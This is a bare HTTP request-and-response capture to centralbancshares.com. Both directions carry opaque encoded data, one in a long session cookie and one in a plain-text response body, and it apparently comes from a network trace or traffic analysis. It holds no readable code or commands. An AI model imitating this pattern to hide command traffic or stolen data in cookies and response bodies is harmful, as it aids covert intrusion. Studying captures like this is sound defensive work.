 GET / HTTP/1.1
Connection: Keep-Alive
Cookie: SID=tQS+oDHQCwkaBsX+LGnzsGXebq2IEBbs86rWDC9Nl4rz2y9X9Z4aD8tAnIkp08FIB7bxeWH0s1Kn5oJyb/Cc7GFZLqME/
IJyfIRq8E6bggZnSSvWQEO8xqv9poEVx/F1rFOY5dedAJ5Fe71mVxchXtr5UnBRGrYDWSYtwf5j5nGSH233VjJ1jYzpXJJz2Y1ikzal51nEH5I=;\r\n
Host: centralbancshares.com
HTTP/1.1 200 OK
Date: Wed, 03 Feb 2021 17:34:15 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 400
Connection: keep-alive
Set-Cookie: __cfduid=d575157fb7337f44dcf0253a0fc69d6131612373655; expires=Fri, 05-Mar-21 17:34:15 GMT; path=/;
domain=.centralbancshares.com; HttpOnly; SameSite=Lax
CF-Cache-Status: DYNAMIC
cf-request-id: 080a8e98a90000281efa213000000001
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Report-To: {"max_age":604800,"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report?
s=4cmzx87u0jwWwdSMArhQH0In6RUsemLsyqPtHHbpYVVL4i3tkPOSTLI%2ByPB%2B3z%2Fvy4%2BbgxJp38fA9Z9YozbK
%2BZCkzUyujF4M7PPaDdoaNgS0L8BU9U8%3D"}],"group":"cf-nel"}
NEL: {"max_age":604800,"report_to":"cf-nel"}
Server: cloudflare
CF-RAY: 61bde6d44d4c281e-SLC
Nd3gdcvujq2cxjiWTW/3qpM1u702s86joImztBhTzV2cemIJRonlvcBcWyKPiVRSGQenvzEAJXzUqVTfWNgG0AiJPSAGC7xiI
+08ggPjn0w9CEdcQlANhk5Tj6ga9VjTqvkXV7akVgDfuC1P8MWEXBle+W+NfGPuNeyTuEPvDBT0CwBI/yFtf8ztYJXghIn3Inxvv
+faq5gSeRXXuUFXI0ZvhWKiQEE6fn7oVPk6ymSroZOi1XEQUG/HZ3G4Rozh4wdaCEcn+LONtHlrQh6wCy4isXASSz3qpSUTtQPmhy/l/
9eBmL4Kc7kJsnciFdZIJ1d4NaYqoedLj/yGLvWgbAdoj+ftcjlfELuzgyPNKlqMzVVN+n1VKYvDh87k5uXREKCGt+OZHKIT8jjz